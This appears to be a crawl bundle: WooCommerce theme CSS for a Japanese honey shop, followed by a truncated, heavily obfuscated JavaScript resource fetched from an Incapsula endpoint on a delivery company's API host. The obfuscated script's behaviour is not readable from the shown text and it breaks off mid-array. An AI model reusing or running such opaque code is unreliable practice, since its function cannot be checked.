  background: url(img/common/bg_title_01.png) repeat-x left bottom;
}
p.price .woocommerce-Price-amount.amount,
span.price .woocommerce-Price-amount.amount {
  color: #B42829 !important;
  font-size: 28px;
  font-weight: 700;
}
p.price .woocommerce-Price-amount.amount:after,
span.price .woocommerce-Price-amount.amount:after {
  content: " (税込)";
  color: #2E2E2E;
  font-size: 16px;
}
@media screen and (max-width: 480px) {
  p.price .woocommerce-Price-amount.amount:after,
  span.price .woocommerce-Price-amount.amount:after {
    font-size: 12px !important;
  }
}
p.price .uom,
span.price .uom {
  position: relative;
  top: -2px;
  display: inline-block;
  color: #fff;
  background: #e86914;
  font-size: 14px;
  font-weight: 700;
  line-height: 1.4;
  padding: 0 16px 1px 15px;
  border: 1px solid #e86914;
  border-radius: 4px;
  margin: 0 0 12px 10px;
}

span.price .woocommerce-Price-amount.amount {
  font-size: 20px;
}
@media screen and (max-width: 768px) {
  span.price .woocommerce-Price-amount.amount {
    font-size: 17px !important;
  }
}

.hachiiro_amount {
  display: flex;
  justify-content: flex-start;
  flex-wrap: nowrap;
  align-items: center;
  margin: 0 auto 20px;
}
.hachiiro_amount label {
  margin-right: 10px;
}
.hachiiro_amount .btn-minus,
.hachiiro_amount .btn-plus {
  display: flex;
  justify-content: center;
  flex-wrap: nowrap;
  align-items: center;
  width: 36px;
  height: 36px;
  background: #F9CE4A;
  color: #2E2E2E;
  font-size: 18px;
  text-align: center;
  line-height: 1;
  margin: 0;
  cursor: pointer;
}
.hachiiro_amount .btn-minus .fa,
.hachiiro_amount .btn-plus .fa {
  margin: 0;
}
.hachiiro_amount .btn-minus {
  border-top-left-radius: 6px;
  border-bottom-left-radius: 6px;
}
.hachiiro_amount .btn-plus {
  border-top-right-radius: 6px;
  border-bottom-right-radius: 6px;
}
.hachiiro_amount input[type=number] {
  width: 80px !important;
  -webkit-appearance: none;
  -moz-appearance: textfield;
  text-align: center;
  font-size: 16px;
  font-weight: 700;
  height: 36px;
  border: 1px solid #F9CE4A;
  border-radius: 0 !important;
}

.woocommerce #respond input#submit.alt,
.woocommerce a.button.alt,
.woocommerce button.button.alt,
.woocommerce input.button.alt,
.product_type_simple.add_to_cart_button.ajax_add_to_cart {
  position: relative;
  background: #e86914 !important;
  color: #fff;
  border: 3px double #fff;
  text-decoration: none;
  padding: 10px 18px 13px !important;
}
.woocommerce #respond input#submit.alt:hover,
.woocommerce a.button.alt:hover,
.woocommerce button.button.alt:hover,
.woocommerce input.button.alt:hover,
.product_type_simple.add_to_cart_button.ajax_add_to_cart:hover {
  background: #d75803 !important;
}
.woocommerce #respond input#submit.alt .icon_btn,
.woocommerce a.button.alt .icon_btn,
.woocommerce button.button.alt .icon_btn,
.woocommerce input.button.alt .icon_btn,
.product_type_simple.add_to_cart_button.ajax_add_to_cart .icon_btn {
  position: relative;
  top: 3px;
  width: auto;
  height: 21px;
  margin-right: 8px;
}

.product_type_simple.add_to_cart_button.ajax_add_to_cart {
  position: relative;
}
.product_type_simple.add_to_cart_button.ajax_add_to_cart:before {
  position: relative;
  top: 3px;
  display: inline-block;
  content: url(img/common/icon_cart.svg);
  width: 21px;
  height: 21px;
  margin-right: 8px;
}
.product_type_simple.add_to_cart_button.ajax_add_to_cart:hover {
  color: #fff;
}
@media screen and (max-width: 480px) {
  .product_type_simple.add_to_cart_button.ajax_add_to_cart {
    padding: 7px 8px 13px !important;
  }
  .product_type_simple.add_to_cart_button.ajax_add_to_cart:before {
    content: "";
    width: 0px;
    margin-right: 0;
  }
}

.checkout-button.button.alt.wc-forward,
#place_order {
  font-size: 16px !important;
  padding: 13px 18px 10px !important;
}

#place_order {
  float: none !important;
  width: 70% !important;
  margin: 30px auto 0;
}

.return-to-shop {
  text-align: center;
}

.button.wc-backward,
.added_to_cart.wc-forward {
  position: relative;
  display: block !important;
  width: 70%;
  background: #0D643A !important;
  color: #fff !important;
  border: 3px double #fff !important;
  text-decoration: none;
  padding: 15px 18px 13px !important;
  margin: 30px auto !important;
  transition: all 0.3s;
}
.button.wc-backward:hover,
.added_to_cart.wc-forward:hover {
  background: #073720 !important;
}
@media screen and (max-width: 768px) {
  .button.wc-backward,
  .added_to_cart.wc-forward {
    width: 100%;
    margin: 12px auto !important;
  }
}

.product_meta span {
  display: block;
  font-size: 14px;
  margin: 0 auto 10px;
}
.product_meta span.posted_in a, .product_meta span.tagged_as a {
  position: relative;
  display: inline-block;
  background: rgba(13, 100, 58, 0.6);
  color: #fff;
  text-align: center;
  padding: 0 6px;
  border-radius: 4px;
  margin: 0 6px;
  transition: all 0.3s;
}
.product_meta span.posted_in a:hover, .product_meta span.tagged_as a:hover {
  text-decoration: none;
  background: rgba(13, 100, 58, 0.9);
}
.product_meta span.tagged_as a {
  background: rgba(78, 198, 216, 0.7);
}
.product_meta span.tagged_as a:hover {
  background: #4ec6d8;
}

.woocommerce div.product div.images {
  margin-bottom: 60px !important;
}

.related.products {
  clear: both;
  padding-top: 40px;
}
.related.products .woocommerce-loop-product__title {
  font-size: 21px;
}
.related.products .innerType01 {
  width: 100%;
}
.related.products .innerType01.inner_bgAll {
  background: none;
}

.woocommerce-LoopProduct-link.woocommerce-loop-product__link {
  color: #554439;
}
.woocommerce-LoopProduct-link.woocommerce-loop-product__link img {
  transition: all 0.3s;
}
.woocommerce-LoopProduct-link.woocommerce-loop-product__link img:hover {
  opacity: 0.8;
}

.woocommerce-product-gallery img {
  border-radius: 8px;
}
.woocommerce-product-gallery .flex-viewport {
  margin: 0 auto 12px;
}

.attachment-woocommerce_thumbnail {
  border-radius: 8px;
}

.shop_table {
  background: #fff;
}
.shop_table .hachiiro_amount {
  margin: 0 auto;
}

.order-total .woocommerce-Price-amount.amount {
  color: #B42829 !important;
  font-size: 28px;
  font-weight: 700;
}
.order-total .woocommerce-Price-amount.amount:after {
  content: " (税込)";
  color: #2E2E2E;
  font-size: 16px;
}

.woocommerce-shipping-destination,
.woocommerce-shipping-calculator {
  display: none;
}

#shipping_method li {
  margin: 0 !important;
}

.woocommerce.columns-3 {
  width: 1100px;
  background: linear-gradient(to bottom, rgba(255, 255, 255, 0), rgba(255, 255, 255, 0.95));
  padding: 30px 14px;
  margin: 0 auto;
}
@media screen and (max-width: 768px) {
  .woocommerce.columns-3 {
    width: calc(100% - 20px);
  }
}

ul.products.innerType01 {
  margin: 0 auto !important;
}

#privacyBox dl dt {
  background: url(img/common/bg_title_01.png) repeat-x left bottom;
  font-size: 18px;
  font-family: "Noto Serif JP", "游明朝", "Yu Mincho", "YuMincho", "ヒラギノ明朝 ProN W3", "Hiragino Mincho ProN", "HGS明朝E", "HG明朝E", "ＭＳ Ｐ明朝", "ＭＳ 明朝", serif;
  padding-bottom: 8px;
  margin-bottom: 8px;
}
#privacyBox dl dd {
  margin: 0 auto 30px;
}

form.wpcf7-form {
  width: 100%;
  margin: 30px auto;
}
form.wpcf7-form input,
form.wpcf7-form textarea {
  margin: 0 auto !important;
}

div.wpcf7-validation-errors, div.wpcf7-acceptance-missing,
div.wpcf7-response-output.wpcf7-mail-sent-ng {
  background: #0D643A;
  border: none !important;
  padding: 14px 10px !important;
  color: #fff;
  text-align: center;
  font-size: 16px;
  font-weight: 600;
  border-radius: 4px;
  margin: 0 auto 20px;
}
@media screen and (max-width: 768px) {
  div.wpcf7-validation-errors, div.wpcf7-acceptance-missing,
  div.wpcf7-response-output.wpcf7-mail-sent-ng {
    font-size: 14px;
  }
}

div.wpcf7-response-output.wpcf7-mail-sent-ok {
  background: #0D643A;
  border: none !important;
  padding: 14px 0 !important;
  color: #fff;
  text-align: center;
  font-size: 16px;
  font-weight: 600;
  border-radius: 4px;
  margin: 0 auto 20px;
}
@media screen and (max-width: 768px) {
  div.wpcf7-response-output.wpcf7-mail-sent-ok {
    font-size: 14px;
  }
}

.screen-reader-response {
  display: none;
}

.wpcf7-not-valid-tip {
  color: #B42829;
  font-weight: 700;
}

.wpcf7-submit.btnType01 {
  width: 70% !important;
  padding: 14px 10px !important;
}

select,
input[type=month] {
  width: 100% !important;
  height: 46px !important;
  box-sizing: border-box;
  border: 1px solid #bbb !important;
  border-radius: 8px;
  padding: 0 6px;
  margin: 6px auto 14px;
}

.classcheckgroup {
  display: block;
  background: rgba(255, 255, 255, 0.9);
  border: 1px solid #CECECE;
  border-radius: 8px;
  padding: 10px 20px;
  margin: 10px 0;
}
@media screen and (max-width: 768px) {
  .classcheckgroup {
    padding: 12px 0 0;
  }
}
.classcheckgroup .wpcf7-list-item + .wpcf7-list-item {
  margin-left: 12px;
}
.classcheckgroup input[type=checkbox] {
  margin-right: 8px !important;
}

.required:after {
  position: relative;
  top: -2px;
  content: "必須";
  background: #B42829;
  color: #fff;
  font-size: 12px;
  font-family: "Noto Sans Japanese", "游ゴシック", YuGothic, "ヒラギノ角ゴ Pro", "Hiragino Kaku Gothic Pro", "メイリオ", Meiryo, "ＭＳ Ｐゴシック", sans-serif;
  font-weight: bold;
  white-space: nowrap;
  line-height: 1;
  padding: 3px 8px;
  margin: 0 0 0 10px;
}

@media screen and (max-width: 768px) {
  .wpcf7-form-control.wpcf7-submit.btnType01 {
    min-height: 56px;
  }
  .wpcf7-list-item {
    margin-bottom: 12px !important;
  }
}
/*----------------------------------------------------
++06 add
----------------------------------------------------*/
.reserved02::before {
  content: "6月発送分";
  position: absolute;
  right: 0;
  top: 200px;
  display: flex;
  align-items: center;
  justify-content: center;
  background: green;
  color: #fff;
  height: 25px;
  border-radius: 4px;
  width: 120px;
  z-index: 99;
}

.common_indexImage {
  position: relative;
}
.common_indexImage .btn_modal_shoplist {
  position: absolute;
  bottom: 70px;
  right: 50px;
}
.common_indexImage .btn_modal_shoplist a {
  display: block;
  width: 140px;
  height: 161px;
  background: url(img/front/btn_modal_shoplist.png) no-repeat center center;
  background-size: contain;
  text-indent: -9999px;
  transition: all 0.3s;
}
.common_indexImage .btn_modal_shoplist a:hover {
  opacity: 0.8;
}
.common_indexImage .btn_link_knowledge {
  position: absolute;
  bottom: 70px;
  right: 205px;
}
.common_indexImage .btn_link_knowledge a {
  display: block;
  width: 140px;
  height: 161px;
  background: url(img/front/btn_knowledge.png) no-repeat center center;
  background-size: contain;
  text-indent: -9999px;
  transition: all 0.3s;
}
.common_indexImage .btn_link_knowledge a:hover {
  opacity: 0.8;
}

#modal_shopList h3 {
  color: #554439;
  background: url(img/common/bg_title_02.png) repeat-x center bottom;
  font-size: 18px;
  font-weight: 700;
  line-height: 1.2;
  padding-bottom: 8px;
  margin: 0 auto 12px;
}
#modal_shopList h3:before {
  position: relative;
  top: 2px;
  display: inline-block;
  width: 20px;
  height: 20px;
  content: "";
  background: url(img/common/menu/icon_cart.svg) no-repeat left center;
  background-size: contain;
  margin-right: 4px;
}
#modal_shopList h4 {
  color: #554439;
  font-size: 16px;
  font-weight: 700;
  line-height: 1.3;
  margin: 0 auto 6px;
}
#modal_shopList p {
  font-size: 16px;
  line-height: 1.5;
  margin: 0 auto 16px;
}
#modal_shopList p.m-b-5 {
  margin-bottom: 8px !important;
}
#modal_shopList ul {
  margin: 0 auto 16px;
}
#modal_shopList ul li {
  font-size: 16px;
  border-bottom: 1px dotted #2E2E2E;
  padding: 0 0 5px;
  margin: 0 0 5px;
}
#modal_shopList ul li:before {
  position: relative;
  top: 3px;
  display: inline-block;
  width: 16px;
  height: 20px;
  content: "";
  background: url(img/common/menu/icon_product.svg) no-repeat left center;
  background-size: contain;
  margin-right: 4px;
}
#modal_shopList .btnType02 {
  cursor: pointer;
  max-width: 200px;
  margin: 0 auto !important;
}

@media screen and (max-width: 480px) {
  .common_indexImage .btn_modal_shoplist {
    bottom: 64px;
    right: 20px;
  }
  .common_indexImage .btn_modal_shoplist a {
    width: 80px;
    height: 92px;
  }
  .common_indexImage .btn_link_knowledge {
    position: absolute;
    bottom: 64px;
    right: 110px;
  }
  .common_indexImage .btn_link_knowledge a {
    width: 80px;
    height: 92px;
  }
}
#ship-to-different-address .woocommerce-form__label span {
  background: linear-gradient(transparent 50%, #FFF000 50%);
}

#front_products h2 {
  margin: 0 auto !important;
}
#front_products .woocommerce.columns-4 {
  margin-top: 20px;
}
#front_products .woocommerce.columns-4 .product.type-product {
  margin-bottom: 2em !important;
}
#front_products .woocommerce-LoopProduct-link.woocommerce-loop-product__link {
  position: relative;
  display: block;
}
#front_products .woocommerce-LoopProduct-link.woocommerce-loop-product__link.soldout:before, #front_products .woocommerce-LoopProduct-link.woocommerce-loop-product__link.collabo:before {
  content: "販売終了";
  position: absolute;
  right: 8px;
  top: 10px;
  display: flex;
  align-items: center;
  justify-content: center;
  background: #ff3333;
  color: #fff;
  height: 25px;
  border-radius: 4px;
  width: 120px;
  z-index: 99;
}
#front_products .woocommerce-LoopProduct-link.woocommerce-loop-product__link.collabo:before {
  content: "コラボ商品";
  background: #C94E9C;
}

@media screen and (max-width: 768px) {
  #front_products .woocommerce.columns-4 .product.type-product {
    margin-bottom: 2.5em !important;
  }
  #front_products .woocommerce-LoopProduct-link.woocommerce-loop-product__link.soldout:before, #front_products .woocommerce-LoopProduct-link.woocommerce-loop-product__link.collabo:before {
    right: 8px;
    top: 10px;
    width: 80px;
  }
}
#front_products h2 {
  margin: 0 auto !important;
}
#front_products .woocommerce.columns-4 {
  margin-top: 20px;
}
#front_products .woocommerce.columns-4 .product.type-product {
  margin-bottom: 2em !important;
}
#front_products .woocommerce-LoopProduct-link.woocommerce-loop-product__link {
  position: relative;
  display: block;
}
#front_products .woocommerce-LoopProduct-link.woocommerce-loop-product__link.soldout:before, #front_products .woocommerce-LoopProduct-link.woocommerce-loop-product__link.collabo:before {
  content: "販売終了";
  position: absolute;
  right: 8px;
  top: 10px;
  display: flex;
  align-items: center;
  justify-content: center;
  background: #ff3333;
  color: #fff;
  height: 25px;
  border-radius: 4px;
  width: 120px;
  z-index: 99;
}
#front_products .woocommerce-LoopProduct-link.woocommerce-loop-product__link.collabo:before {
  content: "コラボ商品";
  background: #C94E9C;
}

@media screen and (max-width: 768px) {
  #front_products .woocommerce.columns-4 .product.type-product {
    margin-bottom: 2.5em !important;
  }
  #front_products .woocommerce-LoopProduct-link.woocommerce-loop-product__link.soldout:before, #front_products .woocommerce-LoopProduct-link.woocommerce-loop-product__link.collabo:before {
    right: 8px;
    top: 10px;
    width: 80px;
  }
}
.indexImage_product {
  position: absolute;
  bottom: 60px;
  left: 60px;
  width: 250px;
  height: 240px;
}

@media screen and (max-width: 1800px) {
  .indexImage_product {
    width: 200px;
    height: 192px;
  }
}
@media screen and (max-width: 1200px) {
  .indexImage_product {
    left: 30px;
    width: 150px;
    height: 144px;
  }
}
@media screen and (max-width: 480px) {
  .indexImage_product {
    bottom: 55px;
    left: 20px;
    width: 100px;
    height: 96px;
  }
}
.common_indexImage #marks {
  position: absolute;
  top: 0;
  right: 0;
  width: 260px;
  height: 97px;
}

@media screen and (max-width: 480px) {
  .common_indexImage #marks {
    top: 5px;
    width: 98px;
    height: 36px;
  }
}
.knowledge_index {
  position: relative;
  border: 1px dotted #bbb;
  padding: 15px;
  margin: 0 auto 50px !important;
}
.knowledge_index:before {
  position: absolute;
  top: 0;
  right: 0;
  content: "はちみつ話もくじ";
  background: #e86914;
  color: #fff;
  font-size: 12px;
  padding: 2px 5px;
}
.knowledge_index li {
  background: url(img/common/menu/icon_concept.svg) no-repeat left top 3px;
  background-size: 20px auto;
  padding: 0 8px 8px 28px;
  border-bottom: 1px dotted #bbb;
  margin: 0 auto 8px;
}
.knowledge_index li:last-child {
  border-bottom: none;
  padding-bottom: 0;
  margin: 0 auto;
}

.knowledge_group h3 {
  background: url(img/common/menu/icon_concept.svg) no-repeat left top 3px;
  background-size: 32px auto;
  font-size: 18px;
  border-bottom: 1px dotted #bbb;
  padding: 4px 8px 12px 42px;
  margin: 0 auto 20px;
}

@media screen and (max-width: 768px) {
  .knowledge_index {
    padding: 12px;
    margin: 0 auto 40px !important;
  }
  .knowledge_index:before {
    display: none;
  }
  .knowledge_group h3 {
    background: url(img/common/menu/icon_concept.svg) no-repeat left top 3px;
    background-size: 32px auto;
    font-size: 16px;
    border-bottom: 1px dotted #bbb;
    padding: 4px 8px 12px 42px;
    margin: 0 auto 20px;
  }
}
.woocommerce-billing-fields__field-wrapper .form-row.form-row-last.thwcfd-field-wrapper.thwcfd-field-text.validate-required {
  float: left !important;
}
.woocommerce-billing-fields__field-wrapper .form-row.form-row-first.thwcfd-field-wrapper.thwcfd-field-text.validate-required {
  float: right !important;
}

.woocommerce-shipping-fields .form-row.form-row-last.thwcfd-field-wrapper.thwcfd-field-text.validate-required {
  float: right !important;
}
.woocommerce-shipping-fields .form-row.form-row-first.thwcfd-field-wrapper.thwcfd-field-text.validate-required {
  float: left !important;
}

a.button.product_type_simple {
  display: none !important;
}

a.button.product_type_simple.add_to_cart_button.ajax_add_to_cart {
  display: block !important;
}

.frontPopup {
  position: fixed;
  width: 100%;
  height: 100vh;
  top: 0;
  left: 0;
  z-index: 999;
}
.frontPopup > section {
  position: absolute;
  top: 50%;
  left: 50%;
  width: calc(96% - 50px);
  max-width: 640px;
  height: auto;
  max-height: 85vh;
  background: #fff url(img/concept/bg_01.png) no-repeat center bottom 20px;
  background-size: 98% auto;
  transform: translate(-50%, -50%);
  border-radius: 4px;
  padding: 20px 25px 16px;
  z-index: 1001;
}
.frontPopup > section .inner {
  position: relative;
  padding-top: 10px;
}
.frontPopup > section .inner:before {
  position: absolute;
  top: -36px;
  left: 50%;
  display: inline-block;
  content: "大切なお知らせ";
  background: #e86914;
  color: #fff;
  font-size: 14px;
  font-weight: bold;
  border-radius: 4px;
  transform: translateX(-50%);
  padding: 5px 20px 3px;
  margin: 0 auto 8px;
}
.frontPopup > section .inner h2 {
  background: url(img/common/bg_title_02.png) repeat-x center bottom;
  color: #e86914;
  font-size: 20px;
  text-align: center;
  padding: 0 0 10px;
  margin: 0 auto 12px;
}
.frontPopup > section .inner p {
  text-align: center;
  padding: 0 60px;
  margin: 0 auto 10px;
}
.frontPopup > section .btnType02 {
  width: 200px;
  margin-top: 20px;
  cursor: pointer;
}
.frontPopup > section .closeBtn {
  position: absolute;
  top: -25px;
  right: -25px;
  display: inline-block;
  width: 50px;
  height: 50px;
  cursor: pointer;
}
.frontPopup .overLay {
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: 100vh;
  background: rgba(0, 0, 0, 0.8);
  z-index: 1000;
}

@media screen and (max-width: 768px) {
  .frontPopup > section {
    width: 88%;
    max-height: 85vh;
    padding: 18px 10px 16px;
  }
  .frontPopup > section .inner h2 {
    font-size: 16px;
    padding: 0 20px 10px 0;
  }
  .frontPopup > section .inner p {
    font-size: 14px;
    text-align: left;
    padding: 0 10px;
  }
  .frontPopup > section .closeBtn {
    right: -15px;
  }
}
#indexImage #indexImage_inner h1 {
  width: 100%;
  text-align: center;
}
#indexImage #indexImage_inner h1 img {
  width: 200px;
}

#indexImage #indexImage_inner h2#indexImage_pc_title {
  width: 100%;
  height: 228px;
  max-height: 228px;
  text-shadow: none;
  text-align: center;
  text-indent: -9999px;
  margin: 0 auto;
}

#indexImage_inner > div[style] {
  background-repeat: no-repeat !important;
  background-position: center center !important;
}

#indexImage #indexImage_inner h1 {
  margin: 0 auto 20px;
}

#front_news #front_news_inner {
  position: relative;
  width: 1092px;
  min-height: 1258px;
  background: url(img/front/bg_frontNewsInner_01.png), url(img/front/bg_frontNewsInner_02.png);
  background-repeat: no-repeat, no-repeat;
  background-size: 100% 304px, 100% auto;
  background-position: top center, top 304px center;
  padding: 291px 30px 65px;
  margin: 0 auto;
}
#front_news #front_news_inner:after {
  position: absolute;
  bottom: 0;
  left: 0;
  content: "";
  width: 1092px;
  height: 65px;
  background-size: 100% 65px;
  box-shadow: 0px 10px 10px 0px rgba(0, 0, 0, 0.2);
}

@media screen and (max-width: 768px) {
  #front_news #front_news_inner {
    width: 100%;
    min-height: auto;
    background: url(img/front/bg_frontNewsInner_sp.png) no-repeat top center;
    background-size: 160px auto;
    padding: 190px 14px 0;
    margin: 0 auto;
  }
  #front_news #front_news_inner:after {
    display: none;
  }
}
.front_soldout {
  display: block;
  width: 100%;
  background: #554439;
  color: #fff;
  font-size: 14px;
  font-weight: 600;
  text-align: center;
  border-radius: 6px;
}

.front_stock {
  position: relative;
  top: -30px;
  left: 60px;
  width: fit-content;
  background: rgba(255, 255, 255, 0.5);
  border: 1px solid #fff;
  border-radius: 8px;
  box-shadow: 1px 1px 4px rgba(0, 0, 0, 0.2);
  padding: 10px 15px 10px;
}
.front_stock h2 {
  width: fit-content;
  background: rgba(232, 105, 20, 0.9);
  color: #fff;
  font-size: 14px;
  padding: 2px 5px;
  margin: 0 0 8px;
}
.front_stock ul li {
  color: #554439;
  font-weight: 600;
  padding: 5px 0;
  border-bottom: 1px dashed #554439;
}
.front_stock ul li:last-child {
  border-bottom: none;
}

@media screen and (max-width: 768px) {
  .front_stock {
    position: relative;
    top: -20px;
    right: auto;
    left: auto;
    width: calc(100% - 20px - 20px);
    padding: 10px 10px 3px;
    margin: 0 auto;
  }
  .front_stock h2 {
    font-size: 12px;
    margin: 0 0 6px;
  }
  .front_stock ul li {
    font-size: 12px;
  }
}
@media screen and (max-width: 768px) {
  #sb_instagram.sbi_col_6.sbi_disable_mobile #sbi_images {
    grid-template-columns: repeat(5, 1fr) !important;
  }
  #sbi_images {
    gap: 5px !important;
  }
  #instagramBox .sbi_photo_wrap {
    margin: 0 0 0 10px !important;
  }
  #instagramBox #sbi_images .sbi_item img {
    width: 60px !important;
    height: 60px !important;
  }
  #instagramBox #sbi_images .sbi_item {
    width: 60px !important;
    height: 60px !important;
  }
}

--- FILE ---
content_type: application/javascript
request_url: https://api.kuronekoyamato.co.jp/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=2&cb=1285590082
body_size: 19336
content:
var _0x7645=['\x64\x63\x4f\x4e\x77\x70\x62\x44\x73\x6d\x6a\x43\x6d\x30\x6b\x3d','\x65\x7a\x34\x31\x77\x71\x6a\x43\x67\x73\x4b\x64\x53\x6d\x2f\x43\x69\x38\x4f\x48\x65\x38\x4f\x6d\x4b\x63\x4f\x53\x77\x37\x58\x44\x69\x73\x4b\x66\x77\x37\x6f\x3d','\x53\x38\x4f\x76\x77\x35\x2f\x44\x6d\x38\x4f\x33','\x77\x72\x38\x4a\x5a\x6c\x76\x43\x6d\x6c\x72\x44\x6f\x6b\x49\x3d','\x77\x71\x59\x30\x77\x70\x7a\x43\x6f\x33\x77\x53\x77\x72\x37\x44\x75\x4d\x4b\x48\x65\x53\x50\x44\x6b\x73\x4b\x2b\x77\x70\x6a\x43\x68\x52\x44\x43\x6f\x57\x45\x44','\x58\x69\x35\x62\x77\x72\x44\x44\x69\x41\x3d\x3d','\x77\x36\x42\x79\x77\x71\x55\x49\x77\x36\x4e\x64\x47\x51\x72\x43\x6f\x41\x3d\x3d','\x57\x43\x4e\x57\x77\x72\x48\x44\x69\x77\x6e\x44\x6c\x54\x55\x3d','\x54\x63\x4b\x30\x77\x6f\x46\x52\x4c\x56\x6e\x44\x6c\x33\x72\x43\x6e\x63\x4b\x4b\x58\x6c\x35\x76\x56\x73\x4f\x79\x77\x71\x78\x37','\x77\x34\x4a\x6a\x49\x30\x58\x43\x70\x38\x4f\x6b\x77\x35\x72\x44\x71\x38\x4b\x61\x77\x36\x6c\x34\x41\x63\x4b\x75','\x77\x71\x30\x74\x77\x6f\x50\x43\x75\x57\x38\x41','\x62\x4d\x4b\x61\x59\x73\x4b\x59\x77\x35\x41\x75\x43\x4d\x4b\x35\x77\x35\x67\x3d','\x43\x38\x4b\x32\x4c\x53\x72\x44\x72\x38\x4f\x4e','\x77\x6f\x30\x36\x77\x6f\x4c\x44\x75\x48\x70\x46\x64\x6e\x55\x3d','\x65\x42\x7a\x43\x6e\x63\x4b\x46\x51\x4d\x4b\x43','\x77\x72\x45\x72\x77\x6f\x62\x44\x74\x55\x52\x5a\x65\x48\x5a\x6f\x44\x73\x4f\x53','\x62\x67\x58\x43\x68\x38\x4b\x31\x49\x48\x4d\x3d','\x77\x6f\x4e\x76\x43\x7a\x74\x53\x77\x34\x59\x3d','\x62\x51\x68\x4e\x77\x71\x33\x43\x69\x4d\x4f\x57','\x77\x70\x52\x45\x77\x35\x4a\x66\x77\x71\x76\x43\x6f\x51\x3d\x3d','\x77\x71\x31\x4c\x77\x36\x38\x78\x77\x71\x2f\x43\x76\x67\x3d\x3d','\x77\x37\x48\x43\x6b\x38\x4b\x73\x77\x72\x48\x43\x75\x77\x3d\x3d','\x43\x73\x4b\x76\x44\x51\x3d\x3d','\x77\x70\x62\x44\x6e\x58\x39\x6f\x77\x72\x76\x43\x69\x41\x3d\x3d','\x77\x70\x4e\x6d\x48\x7a\x56\x4e\x77\x34\x6f\x3d','\x77\x35\x41\x58\x77\x36\x6a\x44\x6e\x58\x50\x43\x69\x67\x3d\x3d','\x77\x70\x6a\x44\x6c\x63\x4f\x42\x77\x34\x38\x35\x44\x38\x4f\x4b\x77\x34\x68\x62','\x41\x79\x38\x78\x77\x35\x4a\x54\x77\x36\x30\x3d','\x77\x71\x49\x2f\x77\x6f\x7a\x44\x76\x33\x31\x66\x58\x58\x31\x71\x43\x4d\x4f\x63\x58\x67\x3d\x3d','\x77\x34\x66\x43\x6f\x63\x4b\x4a\x77\x34\x70\x76\x77\x37\x6b\x3d','\x77\x36\x7a\x44\x75\x48\x59\x78\x77\x36\x6a\x43\x70\x48\x46\x4f\x53\x6e\x52\x66','\x56\x6b\x51\x72\x42\x6d\x49\x69','\x77\x37\x4e\x34\x77\x71\x6f\x74\x77\x36\x52\x41\x41\x41\x4c\x43\x73\x33\x62\x43\x6c\x55\x56\x65','\x77\x37\x4a\x76\x77\x71\x34\x66\x77\x36\x56\x48','\x5a\x69\x5a\x37\x77\x70\x2f\x44\x71\x7a\x5a\x4f\x77\x72\x44\x43\x75\x55\x39\x58\x46\x73\x4f\x44\x77\x6f\x48\x44\x69\x38\x4b\x79\x48\x4d\x4f\x6b\x57\x73\x4f\x6a\x57\x38\x4f\x70\x66\x51\x3d\x3d','\x53\x52\x39\x6f\x77\x70\x35\x50\x43\x77\x3d\x3d','\x77\x72\x55\x5a\x4c\x4d\x4b\x4f\x77\x71\x35\x49\x63\x4d\x4f\x5a\x77\x35\x6f\x53\x77\x6f\x77\x43\x62\x47\x66\x44\x68\x63\x4f\x50\x77\x71\x58\x43\x68\x4d\x4b\x33\x77\x71\x68\x30\x53\x51\x3d\x3d','\x77\x70\x7a\x44\x6d\x73\x4f\x4e\x77\x34\x38\x69\x45\x51\x3d\x3d','\x63\x54\x41\x67\x77\x72\x54\x43\x69\x4d\x4b\x5a\x55\x48\x54\x44\x6c\x38\x4b\x32\x56\x4d\x4f\x39\x4c\x63\x4f\x45\x77\x37\x66\x44\x6c\x38\x4b\x45\x77\x36\x48\x44\x6c\x57\x37\x43\x6c\x45\x37\x43\x69\x63\x4f\x50\x45\x69\x4d\x46\x53\x38\x4f\x77\x66\x51\x3d\x3d','\x54\x54\x64\x65\x77\x72\x62\x44\x6d\x52\x55\x3d','\x59\x73\x4b\x48\x77\x6f\x4e\x54\x4a\x6c\x50\x44\x75\x6e\x62\x43\x6b\x38\x4b\x62\x53\x57\x39\x6f\x58\x4d\x4f\x76\x77\x71\x74\x34\x48\x6c\x49\x6b\x77\x70\x45\x3d','\x54\x79\x6f\x44\x48\x63\x4b\x49\x77\x70\x51\x6f\x77\x71\x39\x4d\x77\x6f\x72\x44\x71\x73\x4f\x39\x42\x73\x4b\x76\x77\x34\x63\x39\x77\x36\x6e\x43\x76\x73\x4f\x68\x77\x34\x4a\x62\x49\x31\x4d\x70\x55\x57\x4c\x43\x6d\x58\x45\x64\x77\x70\x66\x44\x6f\x46\x58\x44\x6f\x43\x44\x44\x73\x7a\x64\x33','\x77\x70\x4e\x6a\x77\x72\x74\x55\x77\x71\x58\x43\x67\x77\x3d\x3d','\x62\x69\x33\x43\x6f\x47\x56\x48\x77\x72\x67\x50\x44\x38\x4b\x6c\x64\x52\x37\x43\x6d\x63\x4f\x69\x77\x72\x4a\x6c\x77\x35\x77\x32\x77\x72\x49\x6b\x41\x67\x62\x44\x76\x57\x6f\x4c\x41\x7a\x48\x43\x6e\x38\x4f\x49','\x77\x35\x4c\x43\x71\x38\x4b\x50\x77\x35\x70\x2b\x77\x37\x6e\x43\x73\x63\x4f\x38\x5a\x31\x4c\x44\x75\x48\x77\x45\x4f\x63\x4f\x6b','\x77\x70\x74\x41\x77\x34\x35\x49\x77\x71\x66\x43\x74\x68\x4d\x3d','\x57\x38\x4f\x71\x47\x42\x76\x44\x68\x55\x2f\x43\x76\x73\x4b\x30\x77\x71\x74\x77\x77\x6f\x6e\x43\x6b\x38\x4b\x52\x4d\x67\x3d\x3d','\x54\x38\x4b\x39\x77\x6f\x56\x44\x4c\x55\x58\x44\x72\x51\x3d\x3d','\x56\x46\x41\x74\x46\x33\x63\x39\x77\x72\x5a\x35\x77\x36\x46\x30\x57\x42\x30\x45\x53\x51\x3d\x3d','\x57\x63\x4f\x2b\x48\x67\x72\x44\x6b\x46\x41\x3d','\x77\x70\x6e\x43\x71\x4d\x4b\x73\x41\x48\x4e\x4b\x4d\x67\x3d\x3d','\x77\x6f\x55\x76\x77\x6f\x6a\x44\x6d\x47\x64\x43\x66\x48\x56\x2b\x44\x63\x4f\x47','\x47\x63\x4f\x67\x54\x52\x6f\x48\x77\x37\x6b\x3d','\x77\x6f\x76\x44\x68\x38\x4f\x56\x77\x34\x6b\x2f\x45\x4d\x4f\x47\x77\x70\x55\x52\x77\x37\x4c\x43\x70\x48\x7a\x43\x71\x51\x3d\x3d','\x59\x4d\x4f\x5a\x77\x6f\x72\x44\x70\x6e\x